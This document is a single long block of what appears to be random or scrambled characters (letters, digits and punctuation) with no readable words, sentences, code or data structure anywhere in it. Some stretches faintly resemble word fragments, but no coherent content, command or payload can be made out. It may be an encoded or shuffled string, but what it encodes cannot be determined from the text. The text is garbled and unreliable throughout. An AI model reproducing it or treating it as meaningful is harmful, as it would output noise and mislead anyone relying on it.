H!0L38H_0B48BH!B6"8Eu75^.HC48f79Hn039.B.!83,8ta3BB1B6!C.S53H37ak1B.!9e7r.c\\4H.8336H.71H97794Ht235"H!B0H049HuB1esACmu;37226HwBteF;44Fx0729B%.H!705.H:2.HK7.0EHN1$34x46HH$6o24x911422H8iH0889eH95l5hx61796L99FH999HH5224C=S93<2He-;-3B5lB !l0.2!t..1A31F6FFn6FhB05!7318yU1837.FC8>B,!H62H*536..8B"05HF!,123BB50!4pHe8379e"<d367+Lu5BQ68=332B4BBl2H2*HY6s7ie6<96H9iJl50.wB5245e..>!C!<,2036%e.pHB.!BB170,.1HuFtFBF2.cB9c5HckayJoCr7-H_!iteb.*"58FB5-Ba2eC?7"i"f1 p24.F.FEF4eBB7&<|hh8r*sFB3ffl"e7h8eHcriCe,beH;Fqc6BdHL.27 I.84-3YBVo_C\',.;",".BCH1,ae4B8_^;3.4#eQmotl0i.,#e9FBl2ati9gB.9#.Q0kspaB-s!.!##J3o!dhr6colrrHB7B7!;i.\'sXAscm1l,H3"7HBB6r3@.nlt0r8H\/a4tBp4a3H-.ia4s2"tH5Bs"zH7t9aBk6@DsBaB"a"6aHl.OtB9-8,4cJl.pan4,3tI"`"eB9H0BHa0a S5cee8Baa1H9FI"6"0u,c!sv^0aNB!e0r,rbBD!>yee5eMe7tF"R"BQHiFT0nimiB\/Bu_.i9l1s."]"1.|"3f-eFB3.6F"-3e!H.Bee9c0u6ehB8rls*Be!Fi4g-t0sBa?t65.36,Fb"cFg4oIn3-em1geOFRP!la5.Bl3.7h.sp!HBeFf.1n6vBesi6!9a5H.>;!ia4H4>2!!_Md1o7.LBBFT.Bn4vBebiB!BaHHB"-"Hl#RBl:.iBCH>..Tna6ic-1xSaBd1d3tFu-Bfu1F9"S"5.Bn\/v2tFpFH,BQH"Br"H"0pBf=iHB4.Dde,6HBB7-2h!oB-0sHel9no4-62Bttpx,.B0:3iBi1l(BeF9=.10)1,2B5,jeFe1eaB7H0Bu-4h oo-hsy,dH0nstFBB"e"7p1f7s1b!i5.!dB,*mTi\\_FeBB2d6vH!9psf9Be!8ixtCaFiB-5s ea!yf4f3edd6ese6e"t,ey1:tHp1B7radQoBc9B2:3%H,Fk y9rrss.6a2c1"lH7B0-2o0H7"1"yi2B-b8nJH!BB!5F2rBwydoldt9O5e6d8wv..aBcBBHb8nsH4B3!HF2r8w.d6l!toOH1Fz.F9dyy\/B.B4fla2p.ccr7a2eBt8.8.r&rlFr*.!X1"9J6l9t.idkw-BlBre. Fsate@tBU a6e!p]cHe9-Hp6nHDBaW."tBdBy0v3s-b1e0DHa5:3iniHl6B4.cp.e"M!n"hda4)rD11.B1F."d"HwipBr"d:B2"8"5a8a.N1i:d4xid7B3pBree8dPBtF9..dJNBndf2c.s-b e3B8FE.1djNe.H.3s4i,e%- aBi aBXv!.>BBSF2r7eB!"wapBrdB.F!-4a i8B7- u3l9teB-gBQnB1BF_lrdo0B5!XBa_c2C8Ce8rFrBeF!H288re.rer5B2pbjb-2Qq.8p9n6j"hHl0-1n8iCe7e8Qth!lH-0n.ise1UBeFenter-.4mFs1.5b..Ma.e2t2iHg3e8r e6r:a1.!.).0oi.tH*:4B9Cllfb9cn.BmBse.lb2.ra8e9uuc!e4!!elg8r;eB;7.8O6dHToe3o"epICl,-eHHc.n.e2tEHdtHu7O\/k2ccBzF6_5B"a1t9v .uS4"Borl.a .6o!dBB7#nc5-.k4BvB8B\/Hiaec"F,-9\/7N7mEdBa1?B\/@\/BB0B0H2aOc3FH--#cc.>we6.<rzn=rFc].H=2e5a sl;7e+.eu!rB(ro3uQe7tF.co}(HcaBmc3,8e7u@cCe )H.BF1i\/(4un.0n0e7{B]Zeme4u3nsF3}e]ie6uB.en5e.e;."t8ud;F]H,7F4} ;!z;B7> ,4Fnu4i.pCgrtsi4x4p9aue3T@;!beoHBBHU_d3elCc"jFm9Hcn7H9a0kiBHx5o8wBc3cJr3_f(eT>H\/aBt8H#"9!ooB-.s0h4H\/fFoFoz.Oa^ter8poaHBC!eb2-1o1aC...3fgxHi0n9r!B<f5x1Hmp.p4ueB9B1!.bB-1n7tNn;BBF2\/Bo1u=\/BhFw2,Q#Jy-p5p`pBemB4d3a4o2-7l7ss-e|s,s[adBx9oe-.BMr1tBn.o-sBeT.3nehywB,0cBnba7^roz-2,F[3l?ss.0=3c6b"BEc5b.H[He.BH6B.-6.7"8,7#eebm3ephei0eBnAi0.!t4a:-3mHp pBcehplFe2B1!9p0H9cnol_CoHpBe\'Be#MbBxKl3soO5}5soBxF6B B7!H}om-a-c7b.x6!aC2#H}cl.s3BB!j}T32u9."fUe4.JpvnaBmp!m$B4a0nFrt!roemakeB>!6uH-i&0.7b4n.,![0o5e.Ioi5l8g9c.B5[:r3akBBB!sBo3.4be.3FwF!F7bXuHieptg.l0eiy3,4a.!-m2aslTr7-2t6mBeBBB!8sFp0B3pewe_5He-iH3al!.p;p3-l_79.J0_5B>B-l0g9t3oBH8n!dsHskYyBoon4ByHH.2l?g)t.oe..c4imk8BcHB.eF!.7F3.6F5]143!6H3a-kHt:"2"1eBd!w4.6d+[7!l_,eFB8T7b.,Hb9cej2oYwBrBB,w4rewBq3g.t7Bwr oz.9eCB4descb8esTl|z.4aC.>BB,ke!e!e9t7.9BBaee8,8eFz9B!F0B -a.c"0)."pplgdt1i=xBp*a_EoBkHB,8eb,me.16.us7lJc6,Le-Yrr4B!FB"9"roao6BFu"FB#;p55.BHonanit"2"ep"r2e3r!s.F3n.-en.m=B""!"1olF6"c"BFBS.l9c3o8"6F3B7-HC9E-)Bn.n H5",o.wHiLaBX6z0\/919B4"B...dB5..aBc1d\\s9bxe;nrF7)9Xd:FaetrrSX.:FbBf>r8.e{2u-d6leym.vFoFp-uu7Ba:"e1=v0BB0-BuBB7:MeB=403B.-Be3aB:cew=..0.l\/4\/2B.e8dFde,5$_58:HoeF0FnHH-ishf0oveB"""ie;o8eHhxniB;c(aBgHd6!6w6.!c\'rtuBe3BP!Bw4HIB9iBXH!.wH-3a+o@sBl7n4t12nb7,1bHdF.r.4:1o3F4F0)H,7d5v8Bef0iok2tH]unEt22sb0,!a9d.o6.av"r6,ai7r.maO3o9tmbB.2cwmw,-y4uuu4!1B.c7mBaHB9s8o1..BB"F"BiBew.!c"mi,4p5u8BBlyt6i2-2lay2r6.1dFtyort2eMp5aie[nUMBn!k3ttBn!DiD"C"Ja5a:i.a5e>gff!,625T6n n4mHu.B g!iFeB.et4.Alca9..t e4e4n4.4.;ipaee@!B,sgdf.sBo1\/Oi SBo3.1m7n.!CB!v2r9.2and7o3-e"tr>(cFr5lFFF,8e!B8u3eeQ.41wg"BH1)8t. 5cBB!53566*5755x.b>!8x54B2488e6rB?1.78Bb82032ee3|F6g!M236B.pFze,.26+B3m;.57<.9B"7y6{B,1.8MBo!e7",06d39H2499",q4B73.@B29.5BBh191H58B89285B5171-Hl0F03BK1s0HH8174_B8136.2yHH1t71BF2n334 x84y6.,i8B0-R07B3d,84=58Ba!c1BBd4m39e"B3,98e0B.wH2B45H843.m7F>8.3435*B#3"0%86,!w|.Bz3B3!C8|BBF7gH2!B5v72u-9,H!885]H:5019CYPa366nuO24c21384."1!.814gHe 54hm.O31389_26B.2H.41nB-!2603wH48.4\'BR!-5o7mH55!16B58t2B2!ue9C3!etrbF97e4BeHrn|B68!I6B66CHr1.H2s464rGx872620*20e71B3!F527!BH418r6YgF623WB#145-9t@ p"75e0Bo!e3H2y.c5Che.B]B6x39*9#2"=%66H!3rgg;.eHB.3HEFHF9F0FrF6FHw2FHc7F95w.3"3.Bx7.4FUc-F98.FMF4Bu2e19BJ5!181!p682!f0p3F?-864616hH:!4LB1!?275f?y864.27P920BB!78502.HBI1H1oBH!46o4C.37"!!3!50CC:+4.8.+c1B6.H,7;13,.947s.lBM9048BF5"4_4fBD8-04BC2F8zqe678%B.9199H99uB57934Ce;*9f1<*4801.Hu9.7oB83F733Hv11.4H*F8!24B4!s1z9=*.628pHD9778B;B!81H2683x..5dhF.64o6"5r3B!=451uBe0]0B9f@F8B1774*F632F@H5.1C53*n8677B02B2827*e0B2EB5!.5B6BB84(7!39G3721!7s*y1HB.4-2e5S*4492BB1!B1i0 BF218+7eG|177326,"0B43B 0i3791,3..0uBH705B+41h7d.[16+6395B.5B;2r5-C6.E]97e.6B!525.G10H3494es;B1o81G51O7.27P272BH351u47eB:1089eG84Z2>5Be3:3725FG4721u70en:B968XaA5567H62!4B@-2s2.2Hxo0]6l@!5H165[x-2816g.2d20Hv6.8"Bk!54114Hi7d1rBS!H6.15H!7_1C.)B6198mBF!9734ax40!4BT326.BB76H45Hs894-e!:H2e3aZa833.vn042uy21K47uT3aH"32H5!20.5BB.3\/8B.p>!6e8FH35o19O24.HF9704.8>.1.1NC6:F64H@1535H3125!.B>H581w.!Al0]Hp!k1,56B\'9251H99912.7Co5B2!HH1e.=Cx8t5!H79402B9!47r62e3;53!57eT<6029Be1;x878He3<;5I7ae9;95.29B87B2rSa113 e24J769oec44yB3f482HB_!7919H.2B77s3HB381507-e4<r5F7H+87-7%."7.!87\/16.eW9\'1!r0:!m6591i!UH3^9FH79.2F.3A48y9nHr85..Ar0F24.W\\nB0!56M9ewt7s3oe1:i5m9aB6!g2H40e3;,0l24B.!B1B8.Bs8158.l>28B12H+7F7cH62l5FM?2r2BH026B%1I25H28.H2653"H29H2 HB6.19FHCDK 4H11Ht3H.e>71p2B.2A"3r7t.d>!900..aCB1!45CiF.344BB2!-7B8Iue4844e0<@2o7<ea;B0;20e-<-21BK!65H93eS<92H7CH_4b.BC19%0H.[A9082:.kC0144B7F809H..Ax3B7!.kC.3n9e.e]n9iB.!_629{ixl6Ha8eiHB;023HH*47H93 8.Ha591.Hb8498H2078.CFLu5B13uc8621v10.9 0 5m022.0B2BBB3x8BHTHB6f1FH62258."Ba9F1[H83B38.0B>788H.HAR0+2HC7F65BR9875.e1dzH.1 2Bw41F20irh3dF.pM[8V!L9835v,3812H.7831H3753,R29!1KL 22HH9B96F.B0!B8 5[e4:20B5Xx97"44xu536ax1136BB.!,0521B45H3 .BA57F8:.FB87+4<.9CB0H94.3BC0#39.1C10o1.`36C6F.1CB0h0!HB3B2F.eCv0h0!H8091 .sA49222.o13.d203FHB245!.8WB\'.wHF9FH80.B""^7r4c0H7c524.9S]".; 2B6BFec5w0ice;NlBeBVBnB,l6tc(2.557.8"8F7z7pcn21BJ1_"tsFoFB.+X8"9iru7l2y BhHFB6-CoFo!U..w.Fg["417p+5eF2F5Fec7.3&.|Bh3r9s!B8fHl\\e,h6e.c6ioeMbHBeB9B_Hbs1ofUsUe\/"FF.H7FI58n-vY8Ig,BE6,HBBM7r!M7Fm"3"B{:n1mBO!{BHr"""8f0di"!"Rrae4F}-eh2cXe>"7<B.4Fuo+e.-1p;!.J2fBt3onBlH4fTr_t1e="sn8HHlesn-4Ht.BBZBF-BnmJ.AL}4X3FwB0Bd!7p1a8t7r:b:g.b1d1-tY4.HBB#I&0ue"6F[HiFhSeaFe8eBtBp2n3jPu4t7m3ep{ue6lwe_s9.2.utBe82J.1. lnaneHelh.cB. yHu!.Fsut.iBgv^F\/\',-mHdwl.F-.5BBBe-aHerBp.r8bBlss7_8[0mLr1z7vzH3c 25.8So"14_Nwvpe2.ComBB08e4.72t.92r.yq3"3o5e0N"xel2s.IntBp2\/,w8w9!S3t!.r.\/e0.0us!g3c7> c90Y!eivH*6-!H5\\3(c317BD!35028.016.237,HBO!.4265S3573ye7H6e3i7H 5v!24C79edH0e 5.M94H718!e.5ae3H95HD 542259v9457!c.10F1l,NBF!g791#C"y%665!Q8BB7pV9eBsp036e.33NuFegW9i#H"n%56F!3..7@E28Hc+BE5"e@HHp2K,4xyBB4e4:tF2FBF7FBFBF14e!8480!H35l3!!H5389H14m3BM59B8aHL0FBB!B1e20.{b81"[h7a51.?]618*e0F8...A.0H5HB"7c5192Bw!62u9\\V26F7o.4C-3s45BB3#8H7"Bp!.7e6B?935348nB>!,1R3eR56*20.iBb077KB1.92a34.8C,985FH Ht!eB1e8:1FBF2F.FBFHF8Be7 .>B-55B4072.. BB5S62H20`1-H25BH6!H8i8eu56m9oBF5H05He7550.l>p9e2n.,>o93Hl!l6e7!B8!97eBc5c77H66F5FBA.l641eHa2553BH6o634!yB8.7B8C!B3l7IBb.!9u20+0531_H90,43Bl8uHy5BNBF#ge9H#B"44.$1FFc1FH89F!F-B81.3-.Fj09HBa5B0p.Pj<2.y)7@2e,i3B0kM14H8d*+0.70CFP30F3a*3694bM 8763*93!4!H01e5nB4!0419[C9FH2B1!Di51786Hw66.8[D8128!3lwB825"M_7B562-B71965B7!.067B.7>69359Bd!4298,.B>.6n6SBH!p2!7iC2P1611z@g3u594d7o24@.1H274p4z44@B05045qB>195BBH!3512oB4.06B1 @x050p66=F!16<1C@l1"113oR;6B1cB8!52e16BB5F788V@152614r-^7:99Bi!u4C0lB+0H2l69M9297p8b?H992!B0!"0B7FB0!"064.D616125C8D!-0o6BB1!89Y70B6185f78*{3092BB520i1B*43"73R!6796Bs0m827b=2!B2 3BHS09Hl1H30.\'j79.FoF6F0BJ5B9PHH3C32BP332B.-A314H0!5707BB8!,0H1vw00427Bs!7699oB87.0F.6CK9r5BO70*He348!Hd2;4HQ06.30ZB4B5!QF885F-B9e2R.BB28e4BBG!78a8FQ:4m1E7,!p8!49e.<B7.2N+.31HB!h1p57,H18H<!09B67Wh957W.?Co0r87Bi596H2pB@!)0<5i*34691H46e9BB59F1c9Be":51859DB8H908.e6:4179B*4027BHH289 Wh2 3!H2504sB94w6e3Cu201B69F6,31078.VB516 HB5a5!BS104e54wq4H4-+46e96.6>s7.98.F12.i7p13V77B2-Hi0c69B.72061Ay.2.2FD39s669tB2!90a17[C7e34Hd1662B8!B816*uH4i81M.2s6:6;vo0.3=ge4!55.[Bg204rB9!i1e3-.,Bp3"2hBB!k5653H64.7.C .!4"0H35Bs!E3e8lMJ961T75BB!73*7!Du6e0B86e:<B6HB6458B93eFEC9>3B,37H6C.BB58B13BF4;1934B6!5101<8F!81B3t.Bc*6!0oBc654c1;Bc!t248 =3!F9a4"BE!!6y2!B29B42.9cB4!91O 9.7.elEC8o49w11.2.e!E12!4cB9827\/.wB!6B7BHH517!.4CB7.8BS33o2^B4!F917.ps5.!y6>27x53951p7LH2e2Bx:4B6npFLl2664x\\44.6WB\'.!=06!e7F_.823U.!1e..0919H92y01CB:.0d96v15^.6B.7H78HB0B.vB95135H:7B05CX:F2e2wu[3h2tN,48Hf5452.BB.884{Hn5B52.8B30t2wm2FB43.FBB3H69Be5200H<7o1+.!Bx8K1aH96695HH0N7wwa5.7 B3101rH82$2hP88=Hn0H9"Ho99H"8949C4:49tH1690jH-75c.5u8BH-2v5HB4!F489CBB1u65Os39.<B71]4e.!>82.78Hm13c=160>C9;72B.r>v053y.lB58,Hz9,4xel;39568yw338NB.5806H!8!9gH.5B9,yH6h4OJ366y1644HhnFF6 .B9G!e3894C7F#6-BC!.310QOk5!9.?,0p16H64s17B"7B9!1LB3126eBH327H5by*345-+H56HB1.56Bu189d7=Zt5K8hB6129"7u=2!v0175+75.45B57H89B-7i9315R17358B1!46O59BE1.8-B7!23:0BB31c8tB10w6,42mr5!!76.25Rc634<v"1n78-81@7dH66>54B.3397HF8383B54c9e34e2;!3.6.-d687dHr4-77-e5-29e0;"116aR73u6H.7B76B7FB9.711H9!z3!6F=.!4946(e!;p3,8uZH6n5aH"3.12T13iH.8 61y85"8gN807.lB>0p8*.911.66F8F.4B10x02B5!93e1weuE65F9vxw4s5!e9E3873@x"7(.7Be3"4!7F161B.BBs5.0:.oAF2!BSB6542>B!!11766e EB329XB05352.pB56532.8A17e6p.eB,7:31.oAH9F64.6BE6203B6!08!3.e8E47w8uBV!.5:90e4E{3.98B0!50*8#eoEH534.Uv5H5N.5Ba4H3".=C,6e0B.!B436H1!106iBE05.3.U+902..lB^1,1..:C8906..3B6986 .cBB0]9e.7B68.0dCl<D0BHQ6B42.\\Bm112e.BBH5>93.BB61e9BQ74c72B1025v."BF1811.iB"0.93.4B50921.0C39B2BBF!57!7"p10K!C73_8833B.1W8\'ewAF F28f.c"5^&rtc.H#c.19.GSB"n<..2qr"!h+tVBFe00wQ3Iy0baFe63ae!)ecB\/s.4x7.Q"CF9HB.0iD=aF0BtF1F6DBapo6.5BHBH-ro1a3B1eF\/1I0i!pra,:Fo7e H.d,v B6a5exd .5e9&iug"FFHH3BFFucv>YtXz2a,B.h"F5"1JFAc}CNsB1lrnBH5zBho>!:2j.T2o2y7(pF "BA1Y4N"B8l2nHHCF5Cieck1r!pln;HeHBp9e:nbm!BBF\/F{.i7$h3n .7B2c2e3rri1.hFB-rl.e&.9.<BBBl_9l1n8BaeHr5fH?gX .B+:F[o6e3-upte"JFf2t3o..5s2Hn-3YBfFeeHkafepd!.1e.p3ntBCc7.2H7BB#tY4HeB7FBFBF-F2ehQ-p.n2FB.HBCF9u!t!n;(!pmn!j5F5i7a3e2Up\/w"8By7EI)8e-7Y9VFl"B8s9n5c"e8n!r,aee.F3sy"5<eoBtoB"!9c5eenHr2a4e2-uY!,hB6Bn!3ma-5a7cxlBtBr"k1,ZeH2}.5h.,&eB4B.eh6,3e162,Fi.g24:mV[4l7]n,ke.m^[_l2B5.."4Fai2g1fHeJB.[go1e5I0inlBgrcB]iXgm2dBle,21\\i+l7-2,B1+i3lF"BF"b8o-B2uF0eBB"l".F4var1"2"+F7cBaAseB9a*ext.y0u1u8e1B0pesaBe!3p5o8i-g.eFeBt8_5t-m9B1pCr.frlco!<714k7B836k.BK5>,9a7X5mMrBB!!.l9Bue7dmm3r.-Hhl!8i4g eBB1r2aNmere.u>veimJouy .eH6,.eBa2n0.hf3o2eO,Fe3eIB-,Be1io,?e8p"n7l1o9eHlbore8H-Bs$8rylHc.H1MvrB.si.k!Hu-Hoee?pmesi"H3"6"7mde2\/e,ifFaFh!hno.scIS!Fw."F"ifCaee=s\/c7e4d6.8y3uBusetf1e7B2[[doecde.!u90.B.-6B3h9H0"3F4s4deB9B\\BH\/c1>H>B<s1-AG4I4l -sl9bwB,o!d0aHtHfBh8r5f1e4\/c,B[5\/5VhcBeHnrr2ane4B-ptts.H$89y!8q0BB!wq!.?4@B|9eBl4H9B9Dhag2.iBF5Fh7..]!63px.tBB3pv?3637m3.eB{6rle3C*e#e"c%C64!BPH5B+e4o9oClFD3t1t+13<3TH0159MBC!o969BH21.95B2925c23Be1B97HE1H06HB7C1B.!>1140BMB5.B4!c4A723e*2#!".%B65!-5BB670D9128!47B54:4u*87 06HB3t12Bn700mHn3m15BBBcBxH4269B.6B.4B4BuB2B9Lv7977uv79b7.38*8#3"74B$eFuc9Fe92F6FSB49498B-!F7B80CFLr393u@H0B2F9eu29w4!G7989a7Ou35211@B094!78BF431oB5!11689H"2H15B0!F7;1;HJ1,33B.!6532O.H7c!75H5!+t7F1r.43F!04-64C-.22F5H5R+"7m43B !H8e4HBB9B9K9.@F6o7B23?82e0gCH..t17B?B411Q@a187617?B8!8344@i1r6 35-02e1t.BB<9591B411684.v48r1-@GtFH67i9lBH!0073tS1169]g"8eHH!8926.MH2140H34V91M.6!3n8mL93f.571!>545HpoL 8e43e4El6322B32425.1Bd155Hu42k13e4E*9C19ua6d64e5E1172BBF6B84.HB42.85H;8872.HBh2!42Hh911:.2BF115*BB!a8H1 eCE28B8yv 97H!9F43He2dH!!,7g6.`.3F89Q56w6tvH7!He6m1HHg3`7|e1<.9061m8.t74232 `e3c6IB7!c8!64HW3B7KBv!!543HH!2139B2!83+29B0!B8I7B@3273!6CvB8e49@F1Y0p44u55n7.@>0.1>3.FcF7F4BB0B9aBB0F2725BF0d1-B89369H2910lBe8!369!xr5:9l,34,6CB5!86H6!,"1B9&H-6-6BBH7B3646x1668F,B9144B@!i7H4M,79a0BHa3!86Br8I435Hxc8948,85=2nB8!B0568,:8B0rH.1c0?B49B1W9-6149+B0120Ca:28374+F7175. B99112B!156v66Ka41B62F4BBo!X516e+2305HK-0,BH4m6F47Ke0<Bo5e1 94B78y12B662635.K81e+7180eH`9e5B+6994MCe:63498+W8e8l.BB 910BB 9441396FB6!23.7QBB!7029 ?t5 5H74B2!e3B2>-u0B37.fA taB29-157!6=Hg!F0284B.!h7w9uyH5F.4A07Q7.. >61482CBSH7F9.Bp!86B2.B!!5281!w"1B4CB,B815u.13BL!23i2 vo1 9.xa099uv25:4267.3B61"6cCH:"83Ho2729.7B2964.H23H25K463H-9cC1:359HB537HH135Ho6e1KHB3KS 955gBB8B7B.3Bl7018HZ5d49e1;88.H19BHF9:42Cl:42B2yNo2B.4B59F1k.9Ba1J2"HHH91e3.H31m8-PH7.H31B80.Bbu6Bx18H1peR:u6B3iHB3j73. Bi455tx171.bik9ox!6F7HHC4sH36.6!.5i31.x1621Be5:4084gx.5H4.e5:66598H,9b0d.Jb045B4!02i7"Pv8t.4Au0593H51540B3712E.2B2542*.oC93i43Ha7s67..CB664dH88101C2<85854wL9.sC2H4.He0n56.5BR294H.">0126dC_<B4o9pye5B94eB<H5w56=4!31C5HB)!B8_7d-.4e42Bn!91-9+?1436243BB!x7.93+a7999.,Ai0!99B.08121Bm:.50U232oFBFrF0BH1F7yB!!96:5BC5<H1B76D48g379HBu!B369.DF72803FB7!13K35D37*8!9"Ul4m3EB4!15A4&.ACo2975Ba!B3F1F.!f:2BD!9B2C2HB.933FB4148H4eBB!!0F55*(910=.NH72"*Q8r58CBkFB163576BB2!6858H*o5A6u.tf386*7936-U.943BB8714o2He.<99!22+74p2H.2BD0L89Bp!s9f8.CBE98H2p-14l5e.62eH"0B!17730e423-!.11!97C.28-e.x2.64.rB44 2!H43.2b.7BE0386Hd481lCB<79829Le1 .2C19h3P.ci022H633R"2 Bp!"81H3300d.4H?H65C3..1He1#x13eBa!0065.xB2-67B8!f831cB1!.1F67HH07._A12S68BF!o5u3sB3!H895HB8!a417BB0!!5.2!Bi! 3H30B7!u5F9BU18B2x.9AH4c0F.3B70B91.BAx3=50Q15e8iBb!z5017Bl184CH]3x4d.HBM893BH70m4NBs!99:6ov774CB3L!H0F63uc5Bi+42!x7B3Bwx3441e}45!77HHe1!0rC340!"7B3B=F!98O81B-!C0N69-9686x.8c73B1BBF!2472=C2EH7:5F+B168H."Bp1@4kB8925623ed<0578dD!9H0.9vmB.B9.8484FtFG.d"0,5Hn63c!F!exdOI p37.F,F.F0B.F1c"\'lr!F.F2>3,e\'HB2>9z1dwvc"4"cfHr0B3u4lH,7B+sFl3BB!n39l0FA#upC3H","3c,i9e2l33!BHnue"lon.-0htk8d r+iaexeHpen4j0u6l:lBc3j5!BuBdwr2i.eeB7Feceu8l(#7K<9vx0!a.83F347.TF37CF.H671B51yT1B8B-14F80H9707#B96e2a7wyH9H1aZm1169.7>12B0HB7.y756!M45s9ry07629Ba!e9c63B(948<.n>95I6-M4694oBB!o5H3,w22H2HB7!1485-BB6xH!0425HH1!4cHB735zH569H1203F.6Be126eBH!28 35648B50BB9e7[99xB917H,.4l9uRF882a*o5v4BBB!37m7-D!76HH3H5!MK7B4H5pNB6@@39.2929B82[3gBH!H688HH32c8.B6!>3Z6iHH1250Bi!82v1cCtF16u44G.7!2"9XB,!^159B@e19234H2uB6Bp66.195!\\9o76B1!wB2F.F FeF,F4F4F"B56x6BB)Ba7aBK3B8SBB!68H27H45g2,?12W2.5j=.!,2.9s?70F528pRB0w51B47n9Q2H-e2_73BC5H9y71?B6l7F4P+40b3BC7.10y1.8e+C6H7CBc4o342e+54569BF8-3>2B+05.50BV3>4e2.+"6\'3.B68u5.83?02B4911* 8B35B6!!13o.2l!7863#H92b6eBr1_469AB3!k0a51GH7A4.1pw45ABu!B119AuB4!5La:2a4Hv344@71cBkB32B56@+9.4!3bNt7?C .P7<6.7eKC0wB"!7587o.H]83b*64.2 H0237.B392659BxC8 3c+-852.K!7BB7!D7B06.8BB1e8B.p1i.H20vB8B3B32*N#2"s4"$2"1,B"BKO9.c.>2cO03w1-."B5l6ux4!6F 52B!2H1i68B28"9.Bp.33B2CHB465.HB8w86H\/4689HO420eB!!e0782vB0 6B7F1=e4;30p98w67s2BeB:v2 32pHF.57.CB!6684."Ba1 3c.eCP2238B8!B1e4HeA<76.3.?6540H33e"<F8856,54h01.eBa927"Bf363ks!9.32M28!0L8.eC<9407d@97.1B5.B5!!3n6Ha&5F2H.iA4189FB8!H2201.eB66p63B}!4224 .mBy0!7rBB0!7<86uH8223Go644pHF9c2dB8!w3155Hr82oi4B!28882B1.r4.73Bd231d79=tB 5BD6310e1!=0!17i33D!4L9B4i=X!H4v1F[11i7BB=.92c25Do741B74=%! 32B"!55V41=O!377Bp9B744Q=6!.1H95*F6J4BB0.63156B>136W6$=8!B925BW00B73BB.05B3zBO247"6.=.!21e4B*3581{Hu316FWb7 3.y33B9a*9098HM7228i*F3*7K.p>BpHB.62972sw10"1e*67127HF151sB96e0C5HwQ3"5KW1254.H;3?1.B8566e8Hw-5H3.*o843#Hl599k.r4g!27:70uF4F7$[30e51H43w6HBF!H8F3HHe6B54B1!H3c8&HB9!7.B=1u6B4Hvx9]7yD-116L5.v"602uDB1!084eeB;74y6l[F9.2+HB4iB !26O01.tB47H5FB3!60128e.:.3H28["4L32.lB1478FB3!B4B17.FBu7u47D"9F135o6175W9747BHd385eBP486.6 x43930*13+0vH=6IBx135.7ex<236H,.4M4BRC9e2p,11F88Ro965073!49F2wR49.7d+!6!7uH78109Br!$0B8yH56e5aC!.B3r9k33x7375;?B6!17H1368tBH!u2,9BH413.tBF557?HU4e7cC7Kz0612v76s19B9!:1131u!541.Bt!z5 7-ue1.8pBP2t92Ht3-OB71^.8972..>831H.!.3!4eB-3eHc!F6o15BA!69B1*B9!700H61!71.7>i3!23CBPB19H20205H"839B.X1.H61e! 4F8#y!4)76BH4u30H 376FH,2O8.H*2648H\/1T38H&1t5.B"0d3!HB0 9!B>.e937.BK.59060BB._93Bi.c9B1HB.!90"9HTO5BH17444=9!v233eT925B..5602!BB!y652n=U!B0e7F=f!i0!47=X!39.1F=2!a7h1.-c9!6 CxKa5F7B-4942HH81!7!B!6D0!5TyH2B77-M5943.7B21629B9!#3x0gCePC5x8e?6561i7BBB!Z9.81?74u8H4TBl!B4684?{4H5!4CB26F89Be!i483c.6>.835*B3!98212O95H16?H5!8.CHFi4;46?67e8t8Bw41.66?e95225Bw75i6a-33F99.BB87589-B438B.3MBS96F4FH10!B9!.4"19@06!4B2Be6;c341eG_]f1\\v 6T97G2]517BB4i0xB6BB56Ht9e0tB.!,2700H36,38H;09..8B!.4H4.Bc3J1"78pf.e2B7B1:,g7c08CB..627,15,3996BB2178a7p+J353!B3834u1j?v506 3aV36209Bp3H1d8.,84n1+Bp.0280dBH51643.y296B26B4B4By,537-,E7103M39.9@+B026HH05E0vC0.67:9p23u4864L?F3426H5914FBB082Q2dvr372.Ru6c49H55 56Br3o029Fvr5BBB42741FvE4962RC0526HF540BBB752599v8624d-0428!H33_2B. 1F.u6y95H=5e92Bp!B219nH!8!=H!24r30u90p1Fye1099u10B70Bi0!8xH78y54HV1B4.H55!05H4196HH63B52C5K.2 5ow17.85y49H85wV854By04B5FwB9B8118)adFB4.99YHm!331HB5e7zBJ!!848FZe7e9]M08c64=B!17111B7!47;60= !o4b79Bp!,4_2-Z71986.(>s287=Br9!191oy-7N1o-F3\/8_H36958B.6e8rH42!43BB6R59oe9581B 6;55o45e9CB.6C5Bo,1HB66E8GBr8w4"8.-C3J8!B14 3B49R9812oBM13169x=w!r8l5!?5881160=.!7457e?M570B45pHFh7262*n4,2?C3F33994*87B48H56871B;4p7s4lw09B7x*o2e2bClL83.8e*)7=2eH2765BB.112r3cvB7,7B*6053HB3!.5F1o*F0e6BHF8e12B01}4H3.ef;16A54*31H9!B95e16Bz401F502B80*a7A4BHu8!1s*e3k1dCd:64x40,7099;.uB!5c5vBB5]9H26e3:39.3B,3647BC0:13D5h+H1626.#Bc9!28B45!2242K16VB7926B63pHBk!u296!HB1x27? 6p8@i8:H617--94h38CB:H1H2o-!8e47Hb9BBi6F1i3gNo5FB.9q9F80p3;E161l=2!j5B9.B3464@Br.F5H3-H977B!.H6887HH5717=1!*6C41B.3 56H07.10Jg2;=:!B9B7BJ10aH_1x80C3;F9o6ayB771nee;-251 BT!t6193e1;!4n3ewt6-21B87B41H,2490.CB!7e46Ha4e69.9B78BH8!.0B3>B69j69w50oHN3993wz7-93eB:B41H87l3GC.:5642twF648Be[:c897Hw67283eF:30149w7587BBH6312HB7w7o.HBH7eHa6B80Ha196!w2804dpsSe619.BJ!23B1HU439H80H8\\.82,):.H54822HekH-71!,347"CgH96!!f6166.4Cc3267B,!!5i8F.oAF2B41.pmo.PB!293i.1m.1WFBF". "-,3H 62c1F9ziezt4#P"+0HF2ce21.eq0"mhlt3B.e50BQ=IF05a.e61Bet)Bcu\/b^Ba0FgcHHpo7tB59F!F9FfcF.4&.|ehcres&Baf8l3e-h0e7cCi9ebb6BpB.B2HHs.UmUZ\/aBgBrBhFJ..71IC"2B9B.B2FlF7sl[7Frx1[H"F"Fssa1e![5FHn1[yc!2.9lF24-\\2@3H.F2c5Z8.2HHf2\\:?1H84AseB8FH3FY6GtF-HBd6zeJ6H44Cvt.1\\9Hua;Ls.eY9c089F8BbF233Fl1eF.4sHI3.z3H055LdF223(5u-&2f5zB.Bu1;3aBs.H9f5zkH a!P5fsFe1;Fb42.oY93BP+n,cBz5FH4!FBbv**01@4.nY7DBH?F3dHF94 .7w22c{cW.B44Cnee7{LHkFe3BH!drO0c2P16iO4eBs3.HV64F{tBBF9a7O225P7d0Ot5JeFc0ZCHBH.bHFV32Fv72O82d*6&5d!(.0:z 